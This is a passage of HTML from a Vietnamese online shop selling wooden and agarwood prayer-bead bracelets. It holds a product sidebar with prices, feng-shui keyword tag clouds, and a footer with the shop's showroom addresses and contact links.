		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Huyết Long Nu 18ly VIP" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2018/02/Vong-Huyet-Long-Nu-18ly-Van-Dep-Sieu-Vip-3.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Gỗ Nu Huyết Long VÂN SIÊU VIP SIÊU ĐỈNH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,280,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2,180,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-tram-huong-sanh-chim-hat-tron/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Trầm Sánh Chìm Hạt Tròn 12mm" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2019/01/Vong-tay-tram-huong-sanh-chim-12mm-3.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Trầm Hương Sánh Chìm Hạt Tròn Cao Cấp</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-tram-huong-sanh-chim-108-hat-mix-charm-hoa-sen-chim/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Trầm Hương Sánh Chìm 108 Hạt Mix Charm Hoa Sen" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2022/07/Chuoi-Vong-Tram-Sanh-Chimn-Mix-Sen-Sanh-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Trầm Hương Sánh Chìm 108 Hạt Mix Charm Hoa Sen Chìm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,650,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-long-nu-108-hat/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chuỗi vòng huyết long nu 108 hạt 8ly" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2021/10/Chuoi-vong-huyet-long-nu-108-hat-8ly-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Chuỗi Vòng Huyết Long Nu 108 Hạt Vân Đẹp</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>690,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>790,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-tay-go-mun-sung-van/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Tay Gỗ Mun Sừng Vân VIP 14ly - 15 Hạt" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2022/09/Vong-Go-Mun-Sung-Van-14ly-2.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Tay Gỗ Mun Sừng Vân VIP (Hàng Hiếm)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-long-108-hat-vip/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Huyết Long 108 Hạt VIP Thấu Quang Full 100%" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10-50x50.jpg 50w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-Huyet-Long-108-Hat-8ly-VIP-Thau-Quang-10.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Huyết Long 108 Hạt VIP Thấu Quang Full 100% (Hiếm)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>650,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-long-dot-truc-thau-quang-vip/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng tay huyết long thấu quang 100% fullsize nam nữ" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full-50x50.jpg 50w, https://dogoquangthich.com/wp-content/uploads/2024/01/Vong-huyet-long-dot-truc-thau-quang-vip-full.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Huyết Long Đốt Trúc Thấu Quang VIP (Tuyển Chọn)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>650,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ Khóa Tìm Kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://dogoquangthich.com/tag/5-mau-cua-ngu-hanh/" class="tag-cloud-link tag-link-112 tag-link-position-1" style="font-size: 8pt;" aria-label="5 màu của ngũ hành (1 mục)">5 màu của ngũ hành</a>
<a href="https://dogoquangthich.com/tag/ban-tho-ong-dia-khong-moi-mot/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 8pt;" aria-label="bàn thờ ông địa không mối mọt (1 mục)">bàn thờ ông địa không mối mọt</a>
<a href="https://dogoquangthich.com/tag/bang-mau-tuong-sinh/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 8pt;" aria-label="bảng màu tương sinh (1 mục)">bảng màu tương sinh</a>
<a href="https://dogoquangthich.com/tag/cach-dat-tuong-quan-cong/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 8pt;" aria-label="cách đặt tượng quan công (1 mục)">cách đặt tượng quan công</a>
<a href="https://dogoquangthich.com/tag/cay-gio-bau/" class="tag-cloud-link tag-link-149 tag-link-position-5" style="font-size: 8pt;" aria-label="Cây gió bầu (1 mục)">Cây gió bầu</a>
<a href="https://dogoquangthich.com/tag/cay-ky-nam/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 8pt;" aria-label="cây kỳ nam (1 mục)">cây kỳ nam</a>
<a href="https://dogoquangthich.com/tag/cam-ki-khi-bay-phat-di-lac/" class="tag-cloud-link tag-link-107 tag-link-position-7" style="font-size: 8pt;" aria-label="Cấm kị khi bày Phật Di Lặc (1 mục)">Cấm kị khi bày Phật Di Lặc</a>
<a href="https://dogoquangthich.com/tag/gia-go-mit-m3/" class="tag-cloud-link tag-link-73 tag-link-position-8" style="font-size: 8pt;" aria-label="giá gỗ mít m3 (1 mục)">giá gỗ mít m3</a>
<a href="https://dogoquangthich.com/tag/go-mit-nai/" class="tag-cloud-link tag-link-71 tag-link-position-9" style="font-size: 8pt;" aria-label="gỗ mít nài (1 mục)">gỗ mít nài</a>
<a href="https://dogoquangthich.com/tag/go-mit-rung/" class="tag-cloud-link tag-link-72 tag-link-position-10" style="font-size: 8pt;" aria-label="gỗ mít rừng (1 mục)">gỗ mít rừng</a>
<a href="https://dogoquangthich.com/tag/go-sua-hcm/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 8pt;" aria-label="gỗ sưa hcm (1 mục)">gỗ sưa hcm</a>
<a href="https://dogoquangthich.com/tag/go-dan-huong/" class="tag-cloud-link tag-link-213 tag-link-position-12" style="font-size: 22pt;" aria-label="Gỗ Đàn Hương (4 mục)">Gỗ Đàn Hương</a>
<a href="https://dogoquangthich.com/tag/kiem-phong-kim-hop-mau-gi/" class="tag-cloud-link tag-link-74 tag-link-position-13" style="font-size: 8pt;" aria-label="kiếm phong kim hợp màu gì (1 mục)">kiếm phong kim hợp màu gì</a>
<a href="https://dogoquangthich.com/tag/kiem-phong-kim-nham-than/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 8pt;" aria-label="kiếm phong kim nhâm thân (1 mục)">kiếm phong kim nhâm thân</a>
<a href="https://dogoquangthich.com/tag/kiem-phong-kim-quy-dau/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 8pt;" aria-label="kiếm phong kim quý dậu (1 mục)">kiếm phong kim quý dậu</a>
<a href="https://dogoquangthich.com/tag/mua-ban-tho-than-tai/" class="tag-cloud-link tag-link-128 tag-link-position-16" style="font-size: 8pt;" aria-label="mua bàn thờ thần tài (1 mục)">mua bàn thờ thần tài</a>
<a href="https://dogoquangthich.com/tag/mua-ban-tho-ong-dia/" class="tag-cloud-link tag-link-127 tag-link-position-17" style="font-size: 8pt;" aria-label="mua bàn thờ ông địa (1 mục)">mua bàn thờ ông địa</a>
<a href="https://dogoquangthich.com/tag/mua-vong-tay-go-sua-tphcm/" class="tag-cloud-link tag-link-132 tag-link-position-18" style="font-size: 8pt;" aria-label="mua vòng tay gỗ sưa tphcm (1 mục)">mua vòng tay gỗ sưa tphcm</a>
<a href="https://dogoquangthich.com/tag/phong-thuy-mau-sac-theo-tuoi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 8pt;" aria-label="phong thủy màu sắc theo tuổi (1 mục)">phong thủy màu sắc theo tuổi</a>
<a href="https://dogoquangthich.com/tag/su-tich-coc-ba-chan/" class="tag-cloud-link tag-link-118 tag-link-position-20" style="font-size: 8pt;" aria-label="sự tích cóc ba chân (1 mục)">sự tích cóc ba chân</a>
<a href="https://dogoquangthich.com/tag/thiem-thu-co/" class="tag-cloud-link tag-link-122 tag-link-position-21" style="font-size: 8pt;" aria-label="thiềm thừ cổ (1 mục)">thiềm thừ cổ</a>
<a href="https://dogoquangthich.com/tag/thiem-thu-la-con-gi/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 8pt;" aria-label="thiềm thừ là con gì (1 mục)">thiềm thừ là con gì</a>
<a href="https://dogoquangthich.com/tag/thiem-thu-la-gi/" class="tag-cloud-link tag-link-120 tag-link-position-23" style="font-size: 8pt;" aria-label="thiềm thừ là gì (1 mục)">thiềm thừ là gì</a>
<a href="https://dogoquangthich.com/tag/tho-quan-cong-co-y-nghia-gi/" class="tag-cloud-link tag-link-111 tag-link-position-24" style="font-size: 8pt;" aria-label="thờ quan công có ý nghĩa gì (1 mục)">thờ quan công có ý nghĩa gì</a>
<a href="https://dogoquangthich.com/tag/tra-cuu-mau-sac-theo-tuoi/" class="tag-cloud-link tag-link-114 tag-link-position-25" style="font-size: 8pt;" aria-label="tra cứu màu sắc theo tuổi (1 mục)">tra cứu màu sắc theo tuổi</a>
<a href="https://dogoquangthich.com/tag/truyen-thuyet-thiem-thu/" class="tag-cloud-link tag-link-119 tag-link-position-26" style="font-size: 8pt;" aria-label="truyền thuyết thiềm thừ (1 mục)">truyền thuyết thiềm thừ</a>
<a href="https://dogoquangthich.com/tag/tac-dung-deo-vong-go-sua/" class="tag-cloud-link tag-link-129 tag-link-position-27" style="font-size: 8pt;" aria-label="tác dụng đeo vòng gỗ sưa (1 mục)">tác dụng đeo vòng gỗ sưa</a>
<a href="https://dogoquangthich.com/tag/tuong-di-lac-keo-bao-tien/" class="tag-cloud-link tag-link-106 tag-link-position-28" style="font-size: 8pt;" aria-label="Tượng di lặc kéo bao tiền (1 mục)">Tượng di lặc kéo bao tiền</a>
<a href="https://dogoquangthich.com/tag/tuong-di-lac-ngoi-duoi-goc-tung/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 8pt;" aria-label="Tượng di lặc ngồi dưới gốc tùng (1 mục)">Tượng di lặc ngồi dưới gốc tùng</a>
<a href="https://dogoquangthich.com/tag/tuong-phat-di-lac-ngoi-duoi-goc-dao/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 8pt;" aria-label="Tượng phật di lặc ngồi dưới gốc đào (1 mục)">Tượng phật di lặc ngồi dưới gốc đào</a>
<a href="https://dogoquangthich.com/tag/tuong-phat-di-lac-vac-canh-dao/" class="tag-cloud-link tag-link-103 tag-link-position-31" style="font-size: 8pt;" aria-label="Tượng phật di lặc vác cành đào (1 mục)">Tượng phật di lặc vác cành đào</a>
<a href="https://dogoquangthich.com/tag/tuong-quan-van-truong-phong-thuy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 8pt;" aria-label="tượng quan vân trường phong thủy (1 mục)">tượng quan vân trường phong thủy</a>
<a href="https://dogoquangthich.com/tag/tai-sao-tho-quan-cong/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 8pt;" aria-label="tại sao thờ quan công (1 mục)">tại sao thờ quan công</a>
<a href="https://dogoquangthich.com/tag/vong-go-sua-hcm/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8pt;" aria-label="vòng gỗ sưa hcm (1 mục)">vòng gỗ sưa hcm</a>
<a href="https://dogoquangthich.com/tag/vong-go-sua-hop-menh-gi/" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 8pt;" aria-label="vòng gỗ sưa hợp mệnh gì (1 mục)">vòng gỗ sưa hợp mệnh gì</a>
<a href="https://dogoquangthich.com/tag/vong-go-sua-tru-ta/" class="tag-cloud-link tag-link-131 tag-link-position-36" style="font-size: 8pt;" aria-label="vòng gỗ sưa trừ tà (1 mục)">vòng gỗ sưa trừ tà</a>
<a href="https://dogoquangthich.com/tag/vong-tay-go-sua-hop-voi-mang-gi/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 8pt;" aria-label="vòng tay gỗ sưa hợp với mạng gì (1 mục)">vòng tay gỗ sưa hợp với mạng gì</a>
<a href="https://dogoquangthich.com/tag/vong-tay-go-sua-do-tphcm/" class="tag-cloud-link tag-link-133 tag-link-position-38" style="font-size: 8pt;" aria-label="vòng tay gỗ sưa đỏ tphcm (1 mục)">vòng tay gỗ sưa đỏ tphcm</a>
<a href="https://dogoquangthich.com/tag/vi-tri-dat-tuong-phat-di-lac/" class="tag-cloud-link tag-link-108 tag-link-position-39" style="font-size: 8pt;" aria-label="vị trí đặt tượng Phật Di Lặc (1 mục)">vị trí đặt tượng Phật Di Lặc</a>
<a href="https://dogoquangthich.com/tag/vi-tri-dat-tuong-quan-cong/" class="tag-cloud-link tag-link-116 tag-link-position-40" style="font-size: 8pt;" aria-label="vị trí đặt tượng quan công (1 mục)">vị trí đặt tượng quan công</a>
<a href="https://dogoquangthich.com/tag/y-nghia-tuong-phat-di-lac/" class="tag-cloud-link tag-link-102 tag-link-position-41" style="font-size: 8pt;" aria-label="ý nghĩa tượng phật di lặc (1 mục)">ý nghĩa tượng phật di lặc</a>
<a href="https://dogoquangthich.com/tag/deo-tram-huong-bi-di-ung/" class="tag-cloud-link tag-link-211 tag-link-position-42" style="font-size: 14.3pt;" aria-label="Đeo trầm hương bị dị ứng (2 mục)">Đeo trầm hương bị dị ứng</a>
<a href="https://dogoquangthich.com/tag/dan-huong-do/" class="tag-cloud-link tag-link-212 tag-link-position-43" style="font-size: 22pt;" aria-label="Đàn Hương Đỏ (4 mục)">Đàn Hương Đỏ</a>
<a href="https://dogoquangthich.com/tag/deo-vong-go-sua-lam-gi/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 8pt;" aria-label="đeo vòng gỗ sưa làm gì (1 mục)">đeo vòng gỗ sưa làm gì</a>
<a href="https://dogoquangthich.com/tag/deo-vong-tay-go-sua-theo-menh/" class="tag-cloud-link tag-link-143 tag-link-position-45" style="font-size: 8pt;" aria-label="đeo vòng tay gỗ sưa theo mệnh (1 mục)">đeo vòng tay gỗ sưa theo mệnh</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="tag_cloud-7" class="col pb-0 widget widget_tag_cloud"><span class="widget-title">TÌM KIẾM NHIỀU</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://dogoquangthich.com/tu-khoa-san-pham/chuoi-vong-108-hat/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 22pt;" aria-label="Chuỗi Vòng 108 Hạt (30 mục)">Chuỗi Vòng 108 Hạt</a>
<a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tay-cong-giao/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 9.5730337078652pt;" aria-label="Vòng Tay Công Giáo (4 mục)">Vòng Tay Công Giáo</a>
<a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tram-216-hat/" class="tag-cloud-link tag-link-192 tag-link-position-3" style="font-size: 8pt;" aria-label="Vòng Trầm 216 Hạt (3 mục)">Vòng Trầm 216 Hạt</a></div>
</div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">ĐỊA CHỈ CỬA HÀNG</span><div class="is-divider small"></div>			<div class="textwidget"><div class="widget widget-1">
<div class="title-footer">
<ul>
<li><i class="fa fa-map-marker"></i>
<div class="location-footer"><span style="color: #ffffff;"><strong>Showroom</strong>: La Xuyên &#8211; Ý Yên &#8211; Nam Định</span></div>
</li>
<li><span style="color: #ffffff;"><strong>Showroom</strong>: 527 Vũ Văn Hiếu, Hà Tu, Quảng Ninh</span></li>
<li><i class="fa fa-phone"></i><span style="color: red;"><em><strong><span style="color: #ffffff;">Hotline:</span> <a class="callto" style="color: red;" href="tel:0912708123" rel="nofollow">0912 708 123</a></strong></em></span></li>
<li><i class="fa fa-envelope"></i><a class="support" href="mailto:dogoquangthich@gmail.com" rel="nofollow">Dogoquangthich@gmail.com</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://dogoquangthich.com/gioi-thieu/" target="_blank" rel="nofollow noopener">Giới Thiệu Về Chúng Tôi</a></p>
<p><a href="https://dogoquangthich.com/huong-dan-mua-hang/" target="_blank" rel="nofollow noopener">Hướng Dẫn Mua Hàng</a></p>
<p><a href="https://dogoquangthich.com/chinh-sach-bao-hanh/" target="_blank" rel="nofollow noopener">Chính Sách Bảo Hành</a></p>
<p><a href="https://www.google.com/maps?rlst=f&amp;lqi=[base64]&amp;phdesc=0hA9J5WtxmI&amp;vet=12ahUKEwiVwp2KtZT-AhUusFYBHdlzB4YQ8UF6BAgDEFY..i&amp;lei=CkouZJWVIa7g2roP2eedsAg&amp;cs=0&amp;um=1&amp;ie=UTF-8&amp;fb=1&amp;gl=vn&amp;sa=X&amp;geocode=KSeSRO7LV0oxMSlnBrVQY2kG&amp;daddr=527+V%C5%A9+V%C4%83n+Hi%E1%BA%BFu,+H%C3%A0+Tu,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BA%A1+Long,+Qu%E1%BA%A3ng+Ninh+200000" target="_blank" rel="nofollow noopener">Hướng Dẫn Đi Đường</a></p>
</div>
		</div><div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go">Vòng Gỗ Phong Thủy</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-go-bach-xanh">Vòng Gỗ Bách Xanh</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-go-cam-lai">Vòng Gỗ Cẩm Lai</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-go-hoang-dan">Vòng Gỗ Hoàng Đàn</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-go-ngoc-am">Vòng Gỗ Ngọc Am</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-go-tu-dan">Vòng Gỗ Tử Đàn</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-huyet-long">Vòng Huyết Long</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-tay-go-mun">Vòng Tay Gỗ Mun</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-tay-go-sua">Vòng Tay Gỗ Sưa</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/vong-go-sua-do-cao-cap">Vòng Gỗ Sưa Đỏ Cao Cấp</a></span></li>
 	<li><span style="font-family: 'times new roman', times, serif; font-size: 100%; color: #ffffff;"><a style="color: #ffffff;" href="https://dogoquangthich.com/vong-go/vong-tram-huong">Vòng Trầm Hương</a></span></li>
